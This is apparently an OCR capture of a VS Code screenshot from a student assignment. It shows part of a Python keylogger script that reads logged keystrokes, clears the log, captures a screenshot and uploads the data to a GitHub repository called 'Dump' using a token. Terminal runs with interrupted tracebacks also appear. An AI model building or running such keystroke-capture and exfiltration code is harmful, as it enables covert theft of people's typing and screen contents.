 File Edit Selection View Go Run Terminal Help
Assignment1
EXPLORER
ASSIGNMENT1
build
dist
.log.txt.swp
Assignment1.md
keyLogger.py
log.txt
log1.txt
log4.txt
RealkeyLogger2.py
RealkeyLogger2.spec
samplegit.py
setup.py
uttkeylog.py
OUTLINE
TIMELINE
RealkeyLogger2.py
log.txt
uttkeylog.py
setup.py
RealkeyLogger2.py > ...
119 REPO_NAME = 'Dump'
120 FILE_PATH = 'logs.txt'
121 COMMIT_MESSAGE = 'Update file.txt with new data'
122 NEW_DATA = f'\n\n{current_time}\n'
123 f = open("log.txt", 'r')
124 data = f.readlines()
125 f.close()
126
127 print(data)
128
129 f = open("log.txt", 'w')
130 f.write("")
131 f.close()
132
133 if len(data) == 0:
134 NEW_DATA=""
135 for i in data:
136 NEW_DATA += i
137
138 screenshot_content = capture_screenshot()
139
140 update_github_file(GITHUB_TOKEN, REPO_OWNER, REPO_NAME, FILE_PATH, NEW_DATA, COMMIT_MESSAGE)
PROBLEMS OUTPUT DEBUG CONSOLE PORTS TERMINAL CPH JUDGE
File "c:\Users\sarthak\Desktop\SARTHAK\Coding\Bitskreig\Assignment1\RealkeyLogger2.py", line 143, in <module>
time.sleep(10) # run every 30 seconds
^^^^^^^^^^^^^^
KeyboardInterrupt
PS C:\Users\sarthak\Desktop\SARTHAK\Coding\Bitskreig\Assignment1> python -u "c:\Users\sarthak\Desktop\SARTHAK\Coding\Bitskreig\Assignment1\RealkeyLogger2.py"
PS C:\Users\sarthak\Desktop\SARTHAK\Coding\Bitskreig\Assignment1> python -u "c:\Users\sarthak\Desktop\SARTHAK\Coding\Bitskreig\Assignment1\RealkeyLogger2.py"
PS C:\Users\sarthak\Desktop\SARTHAK\Coding\Bitskreig\Assignment1> python -u "c:\Users\sarthak\Desktop\SARTHAK\Coding\Bitskreig\Assignment1\RealkeyLogger2.py"
Traceback (most recent call last):
File "c:\Users\sarthak\Desktop\SARTHAK\Coding\Bitskreig\Assignment1\RealkeyLogger2.py", line 113, in <module>
while True:
KeyboardInterrupt
PS C:\Users\sarthak\Desktop\SARTHAK\Coding\Bitskreig\Assignment1> python -u "c:\Users\sarthak\Desktop\SARTHAK\Coding\Bitskreig\Assignment1\RealkeyLogger2.py"
powershell
Code
Run Testcases 0 0 0 Live Share
Ln 131, Col 14 Spaces: 4 UTF-8 CRLF {} Python 3.11.9 64-bit (Microsoft Store) Go Live
Search
35
ENG
US
3:43:12 PM
11/5/2024